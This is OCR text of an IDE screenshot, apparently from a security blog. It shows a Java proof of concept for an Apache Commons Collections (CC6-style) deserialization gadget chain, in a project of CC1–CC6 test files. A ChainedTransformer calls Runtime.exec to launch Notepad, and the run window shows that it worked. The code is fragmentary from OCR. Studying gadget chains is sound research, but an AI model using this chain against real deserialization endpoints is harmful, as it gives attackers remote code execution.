 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help Project [D:\code\JavaCode\Project] - ...\src\main\java\com\myproject\test.java - IntelliJ IDEA
Project src main java com myproject test
test
Project
TestCC6_Poc_2.java test.java HashSet.java TestCC6_Poc_1.java HashMap.java CC1Test.java ObjectInputStream.java LazyMap.java Chained
1: Project
oject D:\code\JavaCode\Project
.idea
src
main
java
com
cc1.Test
CC1Lazy
CC1Test.java
myproject
App.java
InvocationHandlerExample
javassistTest
test
TestCC2
TestCC3
TestCC4
TestCC5
TestCC6
TestCC6_Poc_1
TestCC6_Poc_2
TestJavassist
yso2CC2.java
12
13 public class test {
14
15 public static void main(String[] args) throws Exception {
16 Transformer[] fakertransformers = new Transformer[]{
17 new ConstantTransformer(Runtime.class),
18 new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]
19 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}),
20 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"notepad.exe"})
21 };
22 Transformer transformerChain = new ChainedTransformer(fakertransformers);
23 Map innerMap = new HashMap();
24 Map lazyMap = LazyMap.decorate(innerMap, transformerChain);
25 TiedMapEntry entry = new TiedMapEntry(lazyMap, key: "foo")
26 HashSet map = new HashSet( initialCapacity: 1);
27 map.add(entry);
28 }
29 }
test main()
Database
Ant
Maven
无标题 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Run: test
"C:\Program Files\Java\jdk1.8.0_181\bin\java.exe" ...
Process finished with exit code 0
7: Structure
2: Favorites
AaronLuo's Blog from byAaronluo.github.io
4: Run 6: TODO Terminal Build
All files are up-to-date (moments ago)